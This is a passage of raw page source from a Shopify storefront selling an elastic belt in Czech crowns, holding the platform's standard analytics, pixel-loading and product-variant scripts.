/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66405892331,storefrontBaseUrl: "https://alimoder.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"829784299","configuration":"{\"shopId\": \"66405892331\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156664043","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6667f834e1f913ba26a0dc1f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62423275","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alimoder","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"alimoder.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alimoder.com\/cs-sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586339563","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334HEI","title":"ČERNÝ \/ ŽENY","untranslatedTitle":"ČERNÝ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586372331","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334HEI-1","title":"ČERNÝ \/ MUŽI","untranslatedTitle":"ČERNÝ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586405099","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334KFS","title":"KÁVA \/ ŽENY","untranslatedTitle":"KÁVA \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586437867","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334KFS-1","title":"KÁVA \/ MUŽI","untranslatedTitle":"KÁVA \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586470635","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334LAN","title":"MODRÝ \/ ŽENY","untranslatedTitle":"MODRÝ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586503403","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334LAN-1","title":"MODRÝ \/ MUŽI","untranslatedTitle":"MODRÝ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586536171","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334KAQ","title":"KHAKI \/ ŽENY","untranslatedTitle":"KHAKI \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586568939","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334KAQ-1","title":"KHAKI \/ MUŽI","untranslatedTitle":"KHAKI \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586601707","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334BAI","title":"BÍLÁ \/ ŽENY","untranslatedTitle":"BÍLÁ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586634475","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334BAI-1","title":"BÍLÁ \/ MUŽI","untranslatedTitle":"BÍLÁ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586667243","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334JHS","title":"ČERVENÁ \/ ŽENY","untranslatedTitle":"ČERVENÁ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586700011","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334JHS","title":"ČERVENÁ \/ MUŽI","untranslatedTitle":"ČERVENÁ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586732779","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334FEN-1","title":"RŮŽOVÁ \/ ŽENY","untranslatedTitle":"RŮŽOVÁ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586765547","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334FEN-2","title":"RŮŽOVÁ \/ MUŽI","untranslatedTitle":"RŮŽOVÁ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586798315","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334HUI","title":"ŠEDÁ \/ ŽENY","untranslatedTitle":"ŠEDÁ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586831083","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334HUI-1","title":"ŠEDÁ \/ MUŽI","untranslatedTitle":"ŠEDÁ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586863851","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334JLV-1","title":"ZELENÁ \/ ŽENY","untranslatedTitle":"ZELENÁ \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586896619","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334JLV-2","title":"ZELENÁ \/ MUŽI","untranslatedTitle":"ZELENÁ \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586929387","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334BW-1","title":"LEOPARDÍ TISK \/ ŽENY","untranslatedTitle":"LEOPARDÍ TISK \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586962155","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334BW-2","title":"LEOPARDÍ TISK \/ MUŽI","untranslatedTitle":"LEOPARDÍ TISK \/ MUŽI"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934586994923","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334C01","title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","untranslatedTitle":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY"},{"price":{"amount":350.0,"currencyCode":"CZK"},"product":{"title":"Neviditelný elastický pás bez přezky","vendor":"alimoder","id":"8043742626027","untranslatedTitle":"Neviditelný elastický pás bez přezky","url":"\/cs-sk\/products\/belts","type":"Horké produkty"},"id":"43934587027691","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"sku":"LF41937334C01","title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","untranslatedTitle":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI"}],"purchasingCompany":null},},"https://alimoder.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66405892331","storefrontBaseUrl":"https:\/\/alimoder.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":350.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Neviditelný elastický pás bez přezky\",\"vendor\":\"alimoder\",\"id\":\"8043742626027\",\"untranslatedTitle\":\"Neviditelný elastický pás bez přezky\",\"url\":\"\/cs-sk\/products\/belts\",\"type\":\"Horké produkty\"},\"id\":\"43934586339563\",\"image\":{\"src\":\"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090\"},\"sku\":\"LF41937334HEI\",\"title\":\"ČERNÝ \/ ŽENY\",\"untranslatedTitle\":\"ČERNÝ \/ ŽENY\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8043742626027,"gid":"gid:\/\/shopify\/Product\/8043742626027","vendor":"alimoder","type":"Horké produkty","handle":"belts","variants":[{"id":43934586339563,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","sku":"LF41937334HEI"},{"id":43934586372331,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ MUŽI","public_title":"ČERNÝ \/ MUŽI","sku":"LF41937334HEI-1"},{"id":43934586405099,"price":35000,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ ŽENY","public_title":"KÁVA \/ ŽENY","sku":"LF41937334KFS"},{"id":43934586437867,"price":35000,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ MUŽI","public_title":"KÁVA \/ MUŽI","sku":"LF41937334KFS-1"},{"id":43934586470635,"price":35000,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ ŽENY","public_title":"MODRÝ \/ ŽENY","sku":"LF41937334LAN"},{"id":43934586503403,"price":35000,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ MUŽI","public_title":"MODRÝ \/ MUŽI","sku":"LF41937334LAN-1"},{"id":43934586536171,"price":35000,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ ŽENY","public_title":"KHAKI \/ ŽENY","sku":"LF41937334KAQ"},{"id":43934586568939,"price":35000,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ MUŽI","public_title":"KHAKI \/ MUŽI","sku":"LF41937334KAQ-1"},{"id":43934586601707,"price":35000,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ ŽENY","public_title":"BÍLÁ \/ ŽENY","sku":"LF41937334BAI"},{"id":43934586634475,"price":35000,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ MUŽI","public_title":"BÍLÁ \/ MUŽI","sku":"LF41937334BAI-1"},{"id":43934586667243,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ ŽENY","public_title":"ČERVENÁ \/ ŽENY","sku":"LF41937334JHS"},{"id":43934586700011,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ MUŽI","public_title":"ČERVENÁ \/ MUŽI","sku":"LF41937334JHS"},{"id":43934586732779,"price":35000,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ ŽENY","public_title":"RŮŽOVÁ \/ ŽENY","sku":"LF41937334FEN-1"},{"id":43934586765547,"price":35000,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ MUŽI","public_title":"RŮŽOVÁ \/ MUŽI","sku":"LF41937334FEN-2"},{"id":43934586798315,"price":35000,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ ŽENY","public_title":"ŠEDÁ \/ ŽENY","sku":"LF41937334HUI"},{"id":43934586831083,"price":35000,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ MUŽI","public_title":"ŠEDÁ \/ MUŽI","sku":"LF41937334HUI-1"},{"id":43934586863851,"price":35000,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ ŽENY","public_title":"ZELENÁ \/ ŽENY","sku":"LF41937334JLV-1"},{"id":43934586896619,"price":35000,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ MUŽI","public_title":"ZELENÁ \/ MUŽI","sku":"LF41937334JLV-2"},{"id":43934586929387,"price":35000,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ ŽENY","public_title":"LEOPARDÍ TISK \/ ŽENY","sku":"LF41937334BW-1"},{"id":43934586962155,"price":35000,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ MUŽI","public_title":"LEOPARDÍ TISK \/ MUŽI","sku":"LF41937334BW-2"},{"id":43934586994923,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","sku":"LF41937334C01"},{"id":43934587027691,"price":35000,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","sku":"LF41937334C01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8043742626027,"requestId":"436d15b6-eb4b-4abd-9ed3-65ce33d5b399-1768699969"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66405892331,
      theme_id: 143106408683,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66405892331,"isMerchantRequest":null,"themeId":143106408683,"themeCityHash":"3739519540967789767","contentLanguage":"cs","currency":"CZK","eventMetadataId":"6136e1f3-b40d-41ea-80ce-9c81dc36d74d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8043742626027,"requestId":"436d15b6-eb4b-4abd-9ed3-65ce33d5b399-1768699969","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":43934586339563,"productId":8043742626027,"productGid":"gid:\/\/shopify\/Product\/8043742626027","name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","price":"350.00","sku":"LF41937334HEI","brand":"alimoder","variant":"ČERNÝ \/ ŽENY","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":43934586339563,"productId":8043742626027,"productGid":"gid:\/\/shopify\/Product\/8043742626027","name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","price":"350.00","sku":"LF41937334HEI","brand":"alimoder","variant":"ČERNÝ \/ ŽENY","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/alimoder.com\/cs-sk\/products\/belts"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alimoder.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alimoder.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66405892331"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143106408683"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
